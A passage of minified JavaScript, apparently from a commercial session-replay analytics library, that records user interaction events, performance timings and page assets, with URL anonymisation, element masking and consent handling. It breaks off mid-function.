Ba(this.Eg),metadata:{pageNumber:0,requestIndex:new Fa}};let e=this.Ka[t];if(e)return e;let i={batch:new Ba(this.Eg),metadata:{pageNumber:t,requestIndex:new Fa}};return this.Ka[t]=i,this.Bi().length>Math.max(this.qh,wy)&&$.warn(`RecordingBatchGroup: max number of slots overflowed(${this.Bi().length}/${this.qh})`),i}vg(){return this.Sg().batch}getCurrentRequestIndex(){return this.Sg().metadata.requestIndex}}return s})();function Ty(s,r){return s.metadata.pageNumber-r.metadata.pageNumber}function Ot(s,r=0){let t=Math.pow(10,r);return Math.round(s*t)/t}var by=(()=>{class s{constructor(t,e){this.Q=t,this.ft=e,this.j=Sr,this.Ja=!1,this.je=!1,this.eo=null,this.Je=this.jA()}onEvent(t){this.j=t}start(){this.Je&&(this.je=!0,this.Wh())}stop(){this.je=!1}releaseResources(){this.Bn()}Wh(){this.Ja||(this.Ja=!0,this.eo=this.HA(),this.eo.observe({type:"navigation",buffered:!0}))}HA(){return new window.PerformanceObserver(t=>{this.je&&csArray.prototype.forEach.call(t.getEntriesByType("navigation"),e=>{let i=this.BA(e);this.j(i)})})}Bn(){this.eo&&(this.eo.disconnect(),this.eo=null)}BA(t){let e={};for(let n in t){let o=ey[n],c=t[n];!o||c instanceof csArray||c instanceof Function||(q(c)?e[o]=c:qt(c)&&(e[o]=Ot(c,1)))}z.counters.networkRequests.count("collected");let i={...e,n:this.Q.anonymizeUrl(this.Q.removeQueryString(t.name),{maskingPatterns:this.ft.getUrlMaskingPatterns(),partialMaskingPatterns:this.ft.getPartialUrlMaskingPatterns()})};return{date:M.now(),type:D.PERFORMANCE_NAVIGATION_TIMING,args:[i]}}jA(){var t,e;return((t=window.PerformanceObserver)===null||t===void 0?void 0:t.supportedEntryTypes)==null?void 0:csArray.prototype.includes.call((e=window.PerformanceObserver)===null||e===void 0?void 0:e.supportedEntryTypes,"navigation")}}return s})(),Ry=(()=>{class s{constructor(t,e){this.Q=t,this.ft=e,this.je=!1,this.j=Sr,this.so=null,this.Je=this.FA()}onEvent(t){this.j=t}start(){this.Je&&(this.je=!0,this.Wh())}stop(){this.je=!1}releaseResources(){this.Bn()}Wh(){this.Ja||(this.Ja=!0,this.so=this.$A(),this.so.observe({type:"resource",buffered:!0}))}$A(){return new window.PerformanceObserver(t=>{this.zA(t)})}zA(t){if(this.je){let e=t.getEntries();csArray.prototype.forEach.call(csArray.prototype.map.call(e,i=>this.GA(i)),i=>{this.j(i)})}}Bn(){this.so&&(this.so.disconnect(),this.so=null)}GA(t){let e={};for(let n in t){let o=Sl[n],c=t[n];!o||c instanceof csArray||c instanceof Function||(typeof c=="string"&&o?e[o]=c:typeof c=="number"&&o&&(e[o]=Ot(c,1)))}z.counters.networkRequests.count("collected");let i={...e,n:this.Q.anonymizeUrl(this.Q.removeQueryString(t.name),{maskingPatterns:this.ft.getUrlMaskingPatterns(),partialMaskingPatterns:this.ft.getPartialUrlMaskingPatterns()})};return{date:M.now(),type:D.PERFORMANCE_RESOURCE_TIMING,args:[i]}}FA(){var t,e;return((t=window.PerformanceObserver)===null||t===void 0?void 0:t.supportedEntryTypes)==null?void 0:csArray.prototype.includes.call((e=window.PerformanceObserver)===null||e===void 0?void 0:e.supportedEntryTypes,"resource")}}return s})(),Cy=(()=>{class s{constructor(t,e){this.xt=t,this.D=e,this.fi=[{boundElement:window,type:"hashchange",listener:()=>this.hashChangeListener()},{boundElement:document,type:"visibilitychange",listener:()=>this.visibilityChangeListener()}]}onEvent(t){this.j=t}start(){this.Fi(),this.triggerInitialEvents()}stop(){this.$i()}Fi(){csArray.prototype.forEach.call(this.fi,t=>xt(t))}$i(){csArray.prototype.forEach.call(this.fi,t=>Lt(t))}triggerInitialEvents(){this.hashChangeListener()}hashChangeListener(){let t={type:D.HASH_CHANGE,args:[this.D.anonymizePII(this.xt.href)],date:M.now()};this.j(t)}visibilityChangeListener(){let t={type:D.VISIBILITY_CHANGE,args:[document.visibilityState],date:M.now()};this.j(t)}}return F([x("hashChange")],s.prototype,"hashChangeListener",null),F([x("visibilityChange")],s.prototype,"visibilityChangeListener",null),s})(),Hs=(()=>{let s;return function(r){r[r.COPY=0]="COPY",r[r.CUT=1]="CUT",r[r.PASTE=2]="PASTE"}(s||(s={})),s})(),Y=(()=>{let s;return function(r){r[r.SPACE=0]="SPACE",r[r.ENTER=1]="ENTER",r[r.BACKSPACE=2]="BACKSPACE",r[r.DELETE=3]="DELETE",r[r.ARROWUP=4]="ARROWUP",r[r.ARROWDOWN=5]="ARROWDOWN",r[r.ARROWLEFT=6]="ARROWLEFT",r[r.ARROWRIGHT=7]="ARROWRIGHT",r[r.CAPSLOCK=8]="CAPSLOCK",r[r.SHIFT=9]="SHIFT",r[r.TAB=10]="TAB",r[r.ALPHANUMERICAL=11]="ALPHANUMERICAL",r[r.ESCAPE=12]="ESCAPE",r[r.END=13]="END",r[r.ALT=14]="ALT",r[r.CTRL=15]="CTRL",r[r.META=16]="META"}(s||(s={})),s})();function Iy(s){if(!q(s))return null;let t=/iP(ad|hone|od).+Version\/(\d+)\..*Safari/i.exec(s);return t?Number(t[2]):null}var $a="data-cs-scroll-container";function Py(s){try{if(Vt(csEventtarget.apply(s)))return!0}catch{}return!1}var Bs=(()=>{let s;return function(r){function t(i){return!!(Vt(i)&&Py(i)&&Tr(csEventtarget.apply(i))&&csEventtarget.apply(i).getAttribute($a)!==null)}r.isEventOnScrollContainer=t;function e(){return window.csquerySelector[document.nodeType].call(document,`[${$a}]`)}r.getScrollContainer=e}(s||(s={})),s})(),Oy=33,Ny=(()=>{class s{constructor(){this.eventType="user",this.Yh=[],this.qA=[{type:"pointerup",listener:e=>this.pointerUpListener(e),boundElement:document},{type:"pointermove",listener:e=>this.pointerMoveListener(e),boundElement:document},{type:"pointerdown",listener:e=>this.pointerDownListener(e),boundElement:document}],this.WA=[{type:"touchstart",listener:e=>this.touchStartListener(e),boundElement:document},{type:"touchmove",listener:e=>this.touchMoveListener(e),boundElement:document},{type:"touchend",listener:e=>this.touchEndCancelListener(e),boundElement:document},{type:"touchcancel",listener:e=>this.touchEndCancelListener(e),boundElement:document}],this.Qa=[{type:"click",listener:e=>this.clickListener(e),boundElement:document},{type:"keyup",listener:e=>this.keyUpListener(e),boundElement:document},{type:"keydown",listener:e=>this.keyDownListener(e),boundElement:document},{type:"copy",listener:e=>this.copyListener(e),boundElement:document},{type:"cut",listener:e=>this.cutListener(e),boundElement:document},{type:"paste",listener:e=>this.pasteListener(e),boundElement:document},{type:"scroll",listener:e=>this.scrollListener(csEventtarget.apply(e)),boundElement:document},{type:"mouseover",listener:e=>this.mouseOverListener(e),boundElement:document}],this.Xh=[{type:"scroll",listener:e=>this.scrollListener(csEventtarget.apply(e))}];let t=Iy(window.navigator.userAgent);(t===null||t&&t>=16)&&csArray.prototype.push.call(this.Xh,{type:"mouseover",listener:e=>this.mouseOverListener(e)}),this.fe=new Ys((e,i)=>{switch(i){case"initial":case"added":this.Fi(e);break;case"removed":this.$i(e);break}})}init(){this.YA(),this.KA(),this.Kh()}onEvent(t){csArray.prototype.push.call(this.Yh,t)}ae(t,e=!1){csArray.prototype.forEach.call(this.Yh,i=>i(t,e))}start(){this.gh(),this.Fi(document),this.fe.observe()}stop(){this.$i(document),this.fe.disconnect(),this.Yh=[]}KA(){this.JA()&&csArray.prototype.push.call(this.Qa,...this.qA)}YA(){this.QA()&&csArray.prototype.push.call(this.Qa,...this.WA)}Fi(t){yr(t)?csArray.prototype.forEach.call(this.Qa,e=>xt(e)):csArray.prototype.forEach.call(this.Xh,e=>{let i={type:e.type,listener:e.listener,boundElement:t};xt(i)})}$i(t){yr(t)?csArray.prototype.forEach.call(this.Qa,e=>Lt(e)):csArray.prototype.forEach.call(this.Xh,e=>{let i={type:e.type,listener:e.listener,boundElement:t};Lt(i)})}JA(){return"PointerEvent"in window&&typeof window.PointerEvent=="function"}QA(){return"TouchEvent"in window&&typeof window.TouchEvent=="function"}gh(){this.ZA()}ZA(){let t=Bs.getScrollContainer()||document,e=G(t),i=this._g(t);if(i.top!==0||i.left!==0){let n={type:D.SCROLL,args:[e,i.left,i.top],date:M.now()};this.ae(n,!0)}}_g(t){return t===document?{top:window.pageYOffset,left:window.pageXOffset}:{top:t.scrollTop,left:t.scrollLeft}}scrollListener(t){if(N.isMaskedElement(t)||N.isMaskedElementChild(t))return;let e=G(t),i=this._g(t),n={type:D.SCROLL,args:[e,i.left,i.top],date:M.now()};this.ae(n)}mouseOverListener(t){if(N.isMaskedElementChild(t.target))return;let e=G(t.target),i={type:D.MOUSE_OVER,args:[e],date:M.now()};this.ae(i)}clickListener(t){let e=Et(t);if(N.isMaskedElementChild(e))return;let i=G(e),n={type:D.CLICK,args:[i],date:M.now()};this.ae(n)}keyUpListener(t){let e=Et(t);if(N.isMaskedElementChild(e))return;let i=G(e),n=this.F[t.key];if(n===void 0)return;let o={type:D.KEY_UP,args:[i,n],date:M.now()};this.ae(o)}keyDownListener(t){let e=Et(t);if(N.isMaskedElementChild(e))return;let i=G(e),n=this.F[t.key];if(n===void 0)return;let o={type:D.KEY_DOWN,args:[i,n],date:M.now()};this.ae(o)}copyListener(t){let e=Et(t);if(N.isMaskedElementChild(e))return;let i=G(e),n={type:D.CLIPBOARD_COMMAND,args:[i,Hs.COPY],date:M.now()};this.ae(n)}cutListener(t){let e=Et(t);if(N.isMaskedElementChild(e))return;let i=G(e),n={type:D.CLIPBOARD_COMMAND,args:[i,Hs.CUT],date:M.now()};this.ae(n)}pasteListener(t){let e=Et(t);if(N.isMaskedElementChild(e))return;let i=G(e),n={type:D.CLIPBOARD_COMMAND,args:[i,Hs.PASTE],date:M.now()};this.ae(n)}pointerUpListener(t){let e=Et(t);if(N.isMaskedElementChild(e))return;let i=G(e),n={type:D.POINTER_UP,args:[t.pointerId,t.pointerType,Ot(t.clientX,1),Ot(t.clientY,1),i,t.button],date:M.now()};this.ae(n)}pointerMoveListener(t){let e={type:D.POINTER_MOVE,args:[t.pointerId,t.pointerType,Ot(t.clientX,1),Ot(t.clientY,1)],date:M.now()};this.ae(e)}pointerDownListener(t){let e=Et(t);if(N.isMaskedElementChild(e))return;let i=G(e),n={type:D.POINTER_DOWN,args:[t.pointerId,t.pointerType,Ot(t.clientX,1),Ot(t.clientY,1),i,t.button,{pageX:Ot(t.pageX,1),pageY:Ot(t.pageY,1)}],date:M.now()};this.ae(n)}touchStartListener(t){if(!t.changedTouches)return;let{changedTouches:e}=t;for(let i=0;i<e.length;i+=1){let n=e[i],o={type:D.TOUCH_START,args:[n.identifier,Ot(n.clientX,1),Ot(n.clientY,1)],date:M.now()};this.ae(o)}}touchMoveListener(t){if(!t.changedTouches)return;let{changedTouches:e}=t;for(let i=0;i<e.length;i+=1){let n=e[i],o={type:D.TOUCH_MOVE,args:[n.identifier,Ot(n.clientX,1),Ot(n.clientY,1)],date:M.now()};this.ae(o)}}touchEndCancelListener(t){if(!t.changedTouches)return;let{changedTouches:e}=t;for(let i=0;i<e.length;i+=1){let n=e[i],o={type:t.type==="touchend"?D.TOUCH_END:D.TOUCH_CANCEL,args:[n.identifier,Ot(n.clientX,1),Ot(n.clientY,1)],date:M.now()};this.ae(o)}}Kh(){this.F={},this.F[" "]=Y.SPACE,this.F.Spacebar=Y.SPACE,this.F.Backspace=Y.BACKSPACE,this.F.Enter=Y.ENTER,this.F.Delete=Y.DELETE,this.F.ArrowUp=Y.ARROWUP,this.F.ArrowDown=Y.ARROWDOWN,this.F.ArrowLeft=Y.ARROWLEFT,this.F.ArrowRight=Y.ARROWRIGHT,this.F.Up=Y.ARROWUP,this.F.Down=Y.ARROWDOWN,this.F.Left=Y.ARROWLEFT,this.F.Right=Y.ARROWRIGHT,this.F.CapsLock=Y.CAPSLOCK,this.F.Shift=Y.SHIFT,this.F.Tab=Y.TAB,this.F.Escape=Y.ESCAPE,this.F.Esc=Y.ESCAPE,this.F.End=Y.END,this.F.Alt=Y.ALT,this.F.Control=Y.CTRL,this.F.Meta=Y.META}}return F([It("RecordingPageEvents.start")],s.prototype,"start",null),F([x("scroll")],s.prototype,"scrollListener",null),F([x("mouseOver"),Ct(),$f()],s.prototype,"mouseOverListener",null),F([x("click"),Ct()],s.prototype,"clickListener",null),F([x("Event handler type: keyup")],s.prototype,"keyUpListener",null),F([x("Event handler type: keydown")],s.prototype,"keyDownListener",null),F([x("Event handler type: copy")],s.prototype,"copyListener",null),F([x("Event handler type: cut")],s.prototype,"cutListener",null),F([x("Event handler type: paste")],s.prototype,"pasteListener",null),F([x("Event handler type: pointerup"),Ct()],s.prototype,"pointerUpListener",null),F([x("Event handler type: pointermove"),Ct(),Ws({wait:Oy})],s.prototype,"pointerMoveListener",null),F([x("Event handler type: pointerdown"),Ct()],s.prototype,"pointerDownListener",null),F([x("Event handler type: touchstart"),Ct()],s.prototype,"touchStartListener",null),F([x("Event handler type: touchmove"),Ct()],s.prototype,"touchMoveListener",null),F([x("Event handler type: touchend-cancel"),Ct()],s.prototype,"touchEndCancelListener",null),s})(),My=(()=>{class s{constructor(t={maskingEnabled:!0}){this.tT=t}onScannedAsset(t){this.Za=t}tc(){let t=window.location.href,e=csString.prototype.indexOf.call(t,"#");return e===-1?t:csString.prototype.substring.call(t,0,e)}scanCssString(t){this.Jh(fi(t))}scanElement(t,e){this.tT.maskingEnabled&&(N.getMaskedElementDetails(t).state!==N.MaskedElementState.NotMasked||e&&N.isMaskedAttribute(t,e))||(Ci(t)?this.eT(t):ao(t)?this.sT(t,e):(this.iT(t,e),this.rT(t,e),this.nT(t,e)))}sT(t,e){var i;if((!e||e==="href")&&t.href){let o={assetId:((i=t.sheet)===null||i===void 0?void 0:i.href)||t.href,assetBasePath:this.tc(),assetRawPath:el(t)};this.Za({type:"stylesheet",asset:o})}}eT(t){var e;let i=new Set;if(t.textContent)for(let o of fi(t.textContent))i.add(o);let n;try{n=(e=t.sheet)===null||e===void 0?void 0:e.cssRules}catch(o){o.name==="SecurityError"||o.name==="InvalidAccessError"||$.error(o.message)}if(n)for(let o=0;o<n.length;o++){let c=n.item(o).cssText;for(let l of fi(c))i.add(l)}this.Jh(bs(i))}Qh(t){return!this.oT(t)&&!Jt(t)&&!qd(t)}iT(t,e){if(Vu(t)||Lu(t)){if(!e||e==="src"){let i=t.getAttribute("src");if(i&&this.Qh(i)){let n={assetId:t.src,assetRawPath:i,assetBasePath:this.tc()};this.Za({type:"asset",asset:n})}}(!e||e==="srcset")&&t.srcset&&this.aT(t.srcset)}}rT(t,e){if(csNodenodeType.apply(t)!==1){ot.warn(`StaticResourceUrlTracker: Wrong element nodeType: ${t==null?void 0:t.nodeName}/${csNodenodeType.apply(t)}`);return}if(t.hasAttribute&&(!e||e==="style")&&t.hasAttribute("style")){let i=t.getAttribute("style");if(typeof i=="string")this.scanCssString(i);else throw new Error("Unexpected style: "+t.outerHTML)}}aT(t){this.Jh(_o(t))}nT(t,e){if((Bu(t)||Fu(t)||$u(t))&&(!e||e==="href"||e==="xlink:href")){let i=t.getAttribute("href")||t.getAttribute("xlink:href");if(i&&this.Qh(i)){let n={assetId:Te(i),assetRawPath:i,assetBasePath:this.tc()};this.Za({type:"asset",asset:n})}}}Jh(t){return csArray.prototype.forEach.call(csArray.prototype.map.call(csArray.prototype.filter.call(t,e=>this.Qh(e)),e=>({rawUrl:e,absoluteUrl:Te(e)})),e=>{let i={assetId:e.absoluteUrl,assetBasePath:this.tc(),assetRawPath:e.rawUrl};this.Za({type:"asset",asset:i})})}oT(t){return/^https:\/\/\w+:\w+@/.test(t)}}return s})(),Dy=30,ky=0,Tl=(()=>{class s{constructor(t,e=Dy,i=ky){this.cT=t,this.lT=e,this.hT=i,this.Qe=new Ti,this.ze=!1,this.Zh=0,this.wg=()=>{for(this.Zh=0;this.Qe.length;){if(this.Zh>=this.lT){csSetTimeout(this.wg,this.hT);return}let n=M.elapsed(),o=this.Qe.pop();if(!o)break;this.runTask(o);let c=M.elapsed()-n;this.Zh+=c}this.ze=!1}}schedule(t,e=!1){if(!this.cT||e){t();return}ft.general.pendingTasks.increase(),this.Qe.push(t),this.uT()}uT(){this.ze||(this.ze=!0,csSetTimeout(()=>{this.wg()}))}runTask(t){ft.general.pendingTasks.decrease(),t()}runPendingTasks(){this.Qe.forEach(t=>{this.runTask(t)}),this.Qe.clear()}clearQueue(){ft.general.pendingTasks.clear(),ft.mutations.pendingMutations.clear(),this.Qe.clear()}isEmpty(){return this.Qe.length===0}}return F([x("TaskScheduler"),It("runTask")],s.prototype,"runTask",null),F([It("runPendingTasks")],s.prototype,"runPendingTasks",null),s})(),xy=(()=>{class s{constructor(){this.Y=!1,this.Ag=new vo(t=>t.type==="cssRuleInserted"&&this.dT(t)),this.fT=Or(t=>{this.Y&&t.length>0&&this.N.schedule(()=>X(t,e=>this.io.scanElement(e)))}),this.pT=({type:t,asset:e})=>{var i,n,o;t==="stylesheet"&&((i=this.gT)===null||i===void 0||i.call(this,e)),(n=this.mT)===null||n===void 0||n.call(this,e);let c={date:M.now(),type:D.STATIC_RESOURCE_URL,args:[e.assetId]};(o=this.j)===null||o===void 0||o.call(this,c)},this.N=new Tl(!0,30,0),this.Un=new fl(t=>this.yT(t)),this.U=new ge(t=>this.wr(t)),this.io=new My,this.io.onScannedAsset(this.pT)}onEvent(t){this.j=t}onAsset(t){this.mT=t}onStyleSheetFound(t){this.gT=t}start(){this.Y||(this.Y=!0,this.Ag.observe(),this.Un.observe(),this.U.observe())}stop(){this.Y&&(this.Ag.disconnect(),this.Un.disconnect(),this.U.disconnect(),this.Y=!1)}dT(t){!t.rule||!this.Y||this.io.scanCssString(t.rule)}yT(t){this.Y&&N.getMaskedElementDetails(t).state===N.MaskedElementState.NotMasked&&this.fT.push(t)}wr(t){csSetTimeout(()=>{for(let e of t)switch(e.type){case"attributes":this.io.scanElement(e.target,e.attributeName);break;case"characterData":this.ET(e.target);break;case"childList":}})}ET(t){mr(t)&&csNodeparentNode.apply(t)&&Ci(csNodeparentNode.apply(t))&&this.io.scanCssString(t.data)}}return s})(),Ly="csPersisted",za="v2/recording",Vy=["isRecording"],Uy=["replay:resourceManager:enableForOnlineResource:nextPageviewOnly","cssrm:onlineAssets:activateForNextPageview"],jy=["replay:resourceManager:getStatus","cssrm:getStatus"],Hy=(()=>{class s{constructor(t,e,i,n,o,c,l,h,d,p,y,m,v,b,C,w,T,k,P,S,U,j){this.Ei=t,this.R=e,this.E=i,this.Ve=n,this.S=o,this.D=c,this.V=l,this.Ee=h,this.ye=d,this.wt=p,this.Be=y,this.ft=m,this.w=v,this.vi=b,this.Tg=C,this.qt=w,this.ce=T,this.Q=k,this.Kn=P,this.it=S,this.AO=U,this.ht=j}init(){var t,e,i;let n=[],o=[];csArray.prototype.push.call(o,new Vg),this.ro=new Jg(this.it.shouldUseAnonymization(),this.E.whitelistedAttributes,this.D,this.E.anonymizeDigits),this.zi();let c=new Wm(Ly);this.vT(c),this.z=new Ay(()=>{var S;return((S=this.R.getSession())===null||S===void 0?void 0:S.pageNumber)||0});let l=new xy;csArray.prototype.push.call(n,l),this.E.useStaticResourceManager&&Bn.isSupported()&&(this.Zt=new Bn,this.Me=new Xm,this.bg=new Ey(this.Me,this.E.getStaticResourceManagerUri(),this.Ve),this.Tg.addListener(this.bg),csArray.prototype.push.call(o,this.Zt));let h=new Ei(this.Ve,{getRequestParameters:()=>({let:this.recordingService.getRecordingLastEventTimestamp()})},{getRequestParameters:()=>({rst:this.recordingService.getRecordingStartTimestamp()})},{getRequestParameters:()=>({rt:csArray.prototype.join.call(this.R.getRecordingTypes(),",")})}),d=new vl(`${this.E.getRecordingUri()}/${za}`);csArray.prototype.push.call(o,this.ro),csArray.prototype.push.call(o,new fm(this.Q)),csArray.prototype.push.call(o,new gm),this.Gi=new Ny,this.Gi.init(),csArray.prototype.push.call(n,this.Gi),this.Vt=new gy(c,d,this.X);{let{withResource:S,withNavigation:U}=(t=this.E.performanceTimingOptions)!==null&&t!==void 0?t:{};S&&csArray.prototype.push.call(n,new Ry(this.Q,this.ft)),U&&csArray.prototype.push.call(n,new by(this.Q,this.ft))}csArray.prototype.push.call(n,new Cy(window.location,this.D));let p=!1,y=p?new mm:new Lg,m=p?null:new vm,v=p?null:new _m,b=p?null:new Tm(this.ht,(e=this.E.experimental)===null||e===void 0?void 0:e.trackedCustomInputProperties),C=p?null:new Rm,w=csArray.prototype.filter.call([m,this.Ee,y,new uy(csArray.prototype.filter.call(n,S=>S)),C,new Cm,new Vm,b,v],Boolean);this.E.textVisibilityEnabled&&cr.isSupported()&&(this.no=new Kg,csArray.prototype.push.call(w,this.no)),this.E.jsErrorsEnabled&&(this.Ga=new Um,this.ST=new jm(S=>this.ye.anonymize(S)),this.gs=new hy(this.Ga),csArray.prototype.push.call(w,this.Ga),csArray.prototype.push.call(o,this.ST));let T=new $m(w,o),k=new ly(T,this.w,this.Me,this.gs,this.Ds),P=csArray.prototype.filter.call([y,m,v,b,C],Boolean);this.recordingService=new py(this.E,this.z,h,this.V,this.R,this.ye,this.wt,this.Be,this.ht,this.X,this.Vt,d,k,n,P,this.Zt,this.Kn,this.gs,this.Ds),this.vi.addListener(this.recordingService),this.Tg.addListener(this.recordingService),this.recordingService.init(),this.S.register(Vy,()=>this.R.isReplayRecorded()&&!this.qt.isUrlExcludedForSessionReplay()),this.S.register(Uy,()=>{this.recordingService.activateOnlineAssetsOnNextPageview(),this.w.emitRecordingContextChange()}),this.S.register(jy,()=>this.recordingService.getStaticResourceManagerStatus()),this.oo=new Ym(this.w,this.R),this.vi.addListener(this.oo),this.Ei.enableRecordingContext(this.recordingService,this.R,this.oo),this.tu()}onAfterNaturalPageView(){var t;this.qt.isUrlExcludedForSessionReplay()?this.recordingService.resetOnlineAssetsOnPageview():this.recordingService.updateOnlineAssetsOnPageview(),(t=this.bg)===null||t===void 0||t.initState()}onStartTracking(){this.Vt.recover(),this.zi(),this.R.isReplayRecorded()&&!this.qt.isUrlExcludedForSessionReplay()&&(this.R.isTemporarilyRecorded()&&this.recordingService.blockSendingEventsFromQuotaService(),this.sc())}onArtificialPageViewEnd(){this.R.isReplayRecorded()&&!this.qt.isUrlExcludedForSessionReplay()&&!this.R.isTemporarilyRecorded()&&this.Vt.sendLastMessageBeacon(),this.recordingService.clearStates(),this.ao()}onAfterArtificialPageView(){this.zi(),this.R.isReplayRecorded()&&!this.qt.isUrlExcludedForSessionReplay()?(this.R.isTemporarilyRecorded()&&this.recordingService.blockSendingEventsFromQuotaService(),this.recordingService.updateOnlineAssetsOnPageview(),this.sc()):this.recordingService.resetOnlineAssetsOnPageview()}onBeforeSessionRenewal(){this.recordingService.clearStates(),this.ao()}onOptout(){this.ao(),this.recordingService.onOptOut()}onReplayUnanonymizationConsentGranted(){this.zi(),this.recordingService.triggerUnanonymizationConsentGranted(),this.w.emitRecordingContextChange()}onReplayUnanonymizationConsentWithdrawn(){this.zi(),this.recordingService.triggerUnanonymizationConsentWithdrawn(),this.w.emitRecordingContextChange()}onCollectStateChange(t,e){t===O.QUOTA_REACHED||t===O.ANALYTICS_ONLY&&e===Zt.ETR_OFF?(this.recordingService.clearEvents(),this.ao()):(this.X.setQueryParams({rt:csArray.prototype.join.call(this.R.getRecordingTypes(),",")}),this.recordingService.allowSendingEventsFromQuotaService(),this.recordingService.pushEvents(),this.oo.onCollectStateChange(t,e))}onTargetingRulesMatched(){this.R.isReplayRecorded()&&!this.qt.isUrlExcludedForSessionReplay()&&!this.recordingService.isRecording()&&this.sc()}onInitialDomStart(){this.recordingService.blockSendingEventsFromSerialization(),this.Vt.blockSendingLastMessage()}onInitialDomDone(t){this.recordingService.allowSendingEventsFromSerialization(),this.recordingService.addInitialDom(t),this.Vt.allowSendingLastMessage(),this.Gi.start(),this.recordingService.pushEvents()}onAfterReplayRecordingConsentGranted(){this.R.isReplayRecorded()&&!this.qt.isUrlExcludedForSessionReplay()&&(this.R.isTemporarilyRecorded()&&this.recordingService.blockSendingEventsFromQuotaService(),this.sc(),this.recordingService.triggerRecordingForSessionGranted())}onAfterReplayRecordingConsentWithdrawn(){this.recordingService.isRecording()&&(this.recordingService.triggerRecordingForSessionWithdrawn(),this.recordingService.clearStates(),this.ao())}tu(){var t,e,i,n,o,c;if(!((i=(e=(t=this.E.experimental)===null||t===void 0?void 0:t.sessionReplay)===null||e===void 0?void 0:e.shadowRoot)===null||i===void 0)&&i.filterByHostSelector){let l=(c=(o=(n=this.E.experimental)===null||n===void 0?void 0:n.sessionReplay)===null||o===void 0?void 0:o.shadowRoot)===null||c===void 0?void 0:c.filterByHostSelector;X(l,h=>{hi(h)&&ge.setShadowRootFilter(d=>{try{return ne.call(d.host,h)}catch{return!1}})})}}sc(){this.recordingService.start(),this.Vt.start(),this.w.emitRecordingContextChange()}ao(){this.recordingService.stop(),this.Vt.stop(),this.w.emitRecordingContextChange()}vT(t){let e="byteArray";this.X=this.ce.create(`${this.E.getRecordingUri()}/${za}`,e,t)}zi(){var t;let e=this.it.shouldUseAnonymization();this.ro.setAnonymization(e),(t=this.no)===null||t===void 0||t.setAnonymization(e)}}return F([It("Recording.onStartTracking")],s.prototype,"onStartTracking",null),F([It("onInitialDomDone")],s.prototype,"onInitialDomDone",null),s})();var By=1024,Fy=512,fn=1024,pn="||",$y=(()=>{let s;return function(r){function t(c,l){return q(c)&&csString.prototype.indexOf.call(csString.prototype.toLowerCase.call(c),Xe.CHAMELEON)!==-1?Xe.CHAMELEON:l}r.handleCustomEventCommandMisuse=t;function e(c,l,h){let d=i(h);return{type:W.CUSTOM_EVENT,ts:0,customEventName:St.truncate(c,By,St.ELLIPSIS),sourceLibrary:bf(l)?l:Xe.WEB,...bn(d)?{}:{properties:d}}}r.buildCustomEvent=e;function i(c){let l={};for(let h in c){if(h.length>Fy)continue;let d=c[h];if(qt(d)||ur(d))l[h]=csString(d);else if(o(d))l[h]=St.truncate(d,fn,St.ELLIPSIS);else if(wu(d)){let p=n(d);p!==""&&(l[h]=p)}}return l}r.sanitizeCustomEventProperties=i;function n(c){let l="";for(let h=0;h<c.length;h++){let d=c[h];if(!qt(d)&&!ur(d)&&!o(d))continue;let p=csString(d);if(l==="")l=St.truncate(p,fn,St.ELLIPSIS);else if(l.length+pn.length+p.length<=fn)l+=pn+p;else break}return l}function o(c){return q(c)&&!br(c)&&!csString.prototype.includes.call(c,pn)}}(s||(s={})),s})(),Mt=(()=>{class s{static buildFromCustomEvent(t,e){return this.Rg(null,t,e)}static buildFromAnalysisEvent(t,e,i){return this.Rg(t,e,i)}static Rg(t,e,i){return csArray.prototype.reduce.call(i,(n,o)=>o.enhanceAnalysisEvent(t,n),e)}}return s})();var zy=(()=>{class s extends Ut{constructor(t,e,i,n,o,c,l,h,d,p,y,m,v,b,C,w,T,k,P,S,U){super(),this.E=t,this.Si=e,this.Bt=i,this.Nr=n,this.eu=o,this.Ze=c,this.De=l,this.su=h,this.V=d,this.oe=p,this.iu=y,this.Ke=m,this.X=v,this.Ft=b,this.ic=C,this.xs=w,this.Ls=T,this.ru=k,this.qi=P,this.Wi=S,this.Yi=U,this.yi=new _l,this.rc=!1,this.Xi=[]}init(){var t,e,i,n,o,c,l;this.Si.onEvent(h=>this.Ut(h)),this.Bt.onEvent(h=>this.Ut(h)),this.Nr.onEvent(()=>{let h=this.Nr.getRequestParameters();this.X.setQueryParams(h),this.De.setQueryParams(h)}),this.iu.onEvent(h=>this.ve(h)),this.nu(),(t=this.ic)===null||t===void 0||t.onEvent(h=>this.Ut(h)),(e=this.qi)===null||e===void 0||e.onEvent(h=>this.Ut(h)),(i=this.xs)===null||i===void 0||i.onEvent(h=>this.Ut(h)),(n=this.Ls)===null||n===void 0||n.onEvent(h=>this.Ut(h)),this._T(),(o=this.ru)===null||o===void 0||o.onEvent(h=>this.ve(h)),(c=this.Wi)===null||c===void 0||c.onEvent(h=>this.ve(h)),(l=this.Yi)===null||l===void 0||l.onEvent(h=>this.ve(h))}_T(){this.De.onBeaconSuccess(()=>{this.Ze.clearEvents()}),this.De.onBeaconFailure(t=>{this.wT(t)})}initStates(){let t=this.su.getRequestParameters(),e=this.eu.getRequestParameters(),i=this.Nr.getRequestParameters();this.X.setQueryParams(t),this.X.setQueryParams(e),this.X.setQueryParams(i),this.De.setQueryParams(t),this.De.setQueryParams(e),this.De.setQueryParams(i),this.ou()}clearStates(t){var e,i;this.Si.flushPendingDebouncedListeners(),(e=this.xs)===null||e===void 0||e.flushPendingKeyboardNavigationEvent(),(i=this.Ls)===null||i===void 0||i.flushPendingTextHighlightEvent(),t?(this.au(),this.sendLastMessageBeacon()):this.sendEvents(),this.Nr.reset(),this.X.removeQueryParams()}onStart(t){var e,i,n,o,c,l,h;t||(e=this.ru)===null||e===void 0||e.start(),this.Ke.start(),this.Si.start(),this.Nr.start(),this.Bt.start(),(i=this.ic)===null||i===void 0||i.start(),(n=this.Ls)===null||n===void 0||n.start(),t||this.iu.start(),(o=this.xs)===null||o===void 0||o.start(),(c=this.qi)===null||c===void 0||c.start(),(l=this.Wi)===null||l===void 0||l.start(),(h=this.Yi)===null||h===void 0||h.start(),csArray.prototype.forEach.call(this.Xi,d=>{this.ve(d)}),this.Xi=[]}collectInitialEvents(){var t;(t=this.ic)===null||t===void 